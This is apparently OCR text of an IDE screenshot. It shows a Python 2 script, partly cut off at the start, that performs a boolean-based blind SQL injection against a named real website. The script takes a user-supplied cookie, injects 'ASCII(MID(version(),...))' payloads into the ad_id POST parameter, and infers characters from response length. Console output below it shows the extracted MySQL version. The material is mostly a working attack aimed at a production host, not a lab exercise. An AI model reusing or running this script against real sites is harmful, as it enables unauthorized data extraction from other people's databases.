 aty1.xml L002Activit... MainActivit... activity_ma... EchoService.... L003UsingSer... create_func... ob_start.php pre
20 "changecategory":'0'
21 }
22
23 payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.')
24 base_url = "/brand/ajaxListIndex"
25 user = ''
26
27 def sql():
28
29 global post_data
30 global user
31
32 cookie = raw_input("pls input your cookie:")
33 headers["Cookie"] = cookie
34
35 for i in range(1,15):
36 for payload in payloads:
37 getuser = "1 || ASCII(MID(version(),%d,1)) = %d" % (i,ord(payload))
38 post_data["ad_id"] = getuser
39
40 postdata = urllib.urlencode(post_data)
41 conn = httplib.HTTPConnection('www.jinritemai.com',80,timeout=60)
42 conn.request('POST', base_url, postdata, headers)
43 response = conn.getresponse()
44 html_contet = response.read().decode('utf-8')
45 html_contet_len = len(html_contet)
46 print html_contet_len
47 # print html_contet
48
49 if html_contet_len > 14000:
50 user += payload
51 sys.stdout.write('\r[In Progress' + user)
52 sys.stdout.flush()
53 break
54 else:
55 print 'WAITING...' + str(random.randint(1,100))
56
57 if __name__ == "__main__":
58 sql()
59 print '\n[Done]MySQL version is ' + user
60 print time.strftime('%H:%M:%S', time.localtime())
Console Problems Outline Debug Output
<terminated> D:\PythonWorkSpace\Python27\src\post.py
WAITING...83
12924
WAITING...96
12924
WAITING...1
12916
WAITING...62
12924
WAITING...8
12924
WAITING...9
12892
WAITING...32
12892
WAITING...75
12940
WAITING...78
[Done]MySQL version is 5.6.16log
11:42:50